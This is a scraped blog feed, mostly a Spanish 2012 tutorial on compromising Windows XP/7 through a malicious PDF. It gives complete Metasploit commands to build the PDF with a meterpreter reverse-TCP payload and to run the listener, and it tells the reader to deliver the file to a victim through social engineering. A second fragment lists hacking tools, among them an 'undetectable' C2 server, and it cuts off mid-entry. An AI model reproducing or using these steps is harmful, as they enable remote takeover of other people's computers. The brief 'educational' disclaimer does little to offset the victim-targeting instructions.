comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8269013073346689697"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8269013073346689697"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/12\/obtener-contrasenas-de-hotmail-yahoo.html","title":"Obtener Contraseñas de Hotmail, Yahoo, Gmail de la Memoria"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCLnN_tf0nrAthdSLmumQrado-gl-sxkUYuDs_AizKvrYP081LSG4L5TGMqCRVGf7j_tsL-lx4w4HwqnPuZ6DK2fKvV1-GU5-34mjw8dZgaE6JXvCVDiKN5CcIOBRO36CYoP-cM-TlDf5\/s72-c\/DumpIt.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8683707964973908572"},"published":{"$t":"2012-10-25T22:55:00.002-03:00"},"updated":{"$t":"2012-10-29T17:10:45.862-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Explotando Windows 7-XP mediante PDF Escape desde Metasploit"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/ex.zerosecurity.org\/wp-content\/uploads\/2012\/01\/adobe-radiation.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ex.zerosecurity.org\/wp-content\/uploads\/2012\/01\/adobe-radiation.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn la actualidad como mucho de nosotros sabemos, la mayoría de las personas optan por usar el famosillo Sistema Operativo Windows, ya sea XP - 7 o la nueva que se lanzo hace poco el Windows 8, entonces es lógico que si usan Windows es por cosas de trabajo, estudio, diversión \u0026nbsp;etc.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién es de conocimiento que Windows actualmente es vulnerable a cualquier ataque cibernetico, ya sea mediante exploits, vulnerabilidades, troyanos, etc, es por ello que muchos preferimos usar cualquier otro sistema que no sea Windows.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero ustedes se preguntaran \u003Cb\u003E¿Porque Windows es tan Vulnerable?\u003C\/b\u003E... Pues, porque nosotros mismos lo hacemos vulnerable!!! entonces ustedes dirán \u003Ci\u003E!Joder que Coña!\u003C\/i\u003E si mis Firewall, Antivirus están actualizados! ... pues eso no tiene nada que ver, porque el sistema es explotado mediante las vulnerabilidades que tienen los programas que acostumbran a instalar diariamente, por ejemplo el \u0026nbsp;\u003Ci\u003EAdobe PDF, Microsoft Word, Ares, Reproductor de Windows, Winamp, VLC u otros\u003C\/i\u003E, \u003Cb\u003E¿Por que creen que las empresas actualizan sus Softwares (programas que usamos) semanalmente?.\u003C\/b\u003E.. Porque, no es porque les guste... es con el fin de parchear las vulnerabilidades que se presentan diariamente en estos programas, y así \"ayudan\" a que el sistema sea un poco \"seguro\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este tutorial voy a demostrar como aprovecharnos de las vulnerabilidades que se presentan en los programas que tienen instalado un Sistema Operativo Windows 7 o XP, para asi tener el control total del sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara tal caso utilizare la vulnerabilidad \u003Ca href=\"http:\/\/www.metasploit.com\/modules\/exploit\/windows\/fileformat\/adobe_pdf_embedded_exe_nojs\"\u003EAdobe PDF Escape EXE Social Engineering (No JavaScript)\u003C\/a\u003E\u0026nbsp;ya que casi el 95% (quizá) de los usuarios de Windows tienen instalado el Adobe Acrobat ya sea en su ordenador o notebook.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003EREQUERIMIENTOS\u003C\/u\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EBacktrack 5 R1 - R2 o R3 (Atacante)\u003C\/li\u003E\n\u003Cli\u003EMetasploit Framework (Atacante)\u003C\/li\u003E\n\u003Cli\u003EWindows XP - 7 (Victima)\u003C\/li\u003E\n\u003Cli\u003EAdobe Reader 9.1 (Victima)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPROCEDIMIENTOS\u003C\/u\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo primero que tenemos que hacer es crear el PDF malicioso desde el Metasploit, dicho archivo sera enviado a nuestra victima usando Ing. Social para que logre abrirlo y así obtener acceso a su sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbrimos el Metasploit y tecleamos los siguientes comandos:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Euse exploit\/windows\/fileformat\/adobe_pdf_embedded_exe_nojs \u003Cspan style=\"color: lime;\"\u003E(Usar adobe pdf embedded exe exploit)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset payload windows\/meterpreter\/reverse_tcp\u003Cspan style=\"color: lime;\"\u003E (Payload que devolvera un Meterpreter)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset filename Important_Meeting_Notice.pdf \u003Cspan style=\"color: lime;\"\u003E(Creara el archivo PDF malicioso)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lhost 192.168.1.17 \u003Cspan style=\"color: lime;\"\u003E(IP del Atacante)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lport 8080 \u003Cspan style=\"color: lime;\"\u003E(Puerto open de la Victima)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eexploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2viqcl0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/2viqcl0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de haber generado el PDF malicioso con los comandos mencionados, se almacenera en la carpeta \/root\/.msf4\/local\/ si no logras ver la carpeta \/.msf4\/ teclea Ctrl+H y observeras dicha carpeta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl siguiente paso es enviar el PDF malicioso generado a nuestra victima, ya sea por e-mail, link de descarga u otros métodos que se nos pueda ocurrir (Ing. Social).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi logramos que nuestra victima acepte dicho archivo, inmediatamente abrimos nuevamente el Metasploit en otra consola para generar la conexión que recibiremos cuando la victima ejecute el PDF, ejecutando los siguientes comandos:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Euse exploit\/multi\/handler\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset payload windows\/meterpreter\/reverse_tcp\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lport 8080\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lhost 192.168.1.17 \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eexploit\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/4kfjx2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/4kfjx2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuando la victima ejecuta el PDF malicioso, Adobe Acrobat le mostrara un mensaje preguntándole si desea ejecutar el archivo, como indica la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i46.tinypic.com\/108epvb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i46.tinypic.com\/108epvb.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de que la victima haga clic en \"Abrir\" automáticamente recibiremos la conexión inversa en nuestra consola del Metasploit, tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/w4v9x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i45.tinypic.com\/w4v9x.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\nY voila! hemos \"owneado\" el sistema de nuestra victima ;)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003ECONCLUSIÓN\u003C\/u\u003E\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDespués de haber realizado con éxito este ataque, se puede migrar el proceso explorer.exe en nuestra victima.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa versión vulnerable de este ataque es el Adobe Acrobat 9.1, por lo tanto si no queremos ser victima de dicho ataque, se recomienda actualizar a una versión mayor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEl tutorial es solo con fines \u003Cb\u003EEDUCATIVOS\u003C\/b\u003E, cualquier uso malintencionado del mismo es responsabilidad entera de cada uno.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRecuerden solo practicar con fines de aprendizaje.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUn saludo y hasta la proxima ;)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFollowMe:\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\"\u003Ehttps:\/\/twitter.com\/CalebDrugs\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8683707964973908572\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/10\/explotando-windows-7-xp-mediante-pdf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8683707964973908572"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8683707964973908572"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/10\/explotando-windows-7-xp-mediante-pdf.html","title":"Explotando Windows 7-XP mediante PDF Escape desde Metasploit"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/2viqcl0_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Herramientas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33838
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Herramientas?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Herramientas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Herramientas\/-\/Herramientas?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"125"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And 